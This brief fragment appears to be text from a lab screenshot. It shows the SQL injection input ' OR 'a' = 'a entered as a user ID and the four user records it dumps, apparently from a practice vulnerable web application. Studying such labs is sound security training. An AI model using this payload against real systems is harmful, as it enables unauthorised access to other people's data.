 User ID:
' OR 'a' = 'a
ID: ' OR 'a' = 'a
First name: admin
Surname: admin
ID: ' OR 'a' = 'a
First name: Gordon
Surname: Brown
ID: ' OR 'a' = 'a
First name: Hack
Surname: Me
ID: ' OR 'a' = 'a
First name: Pablo
Surname: Picasso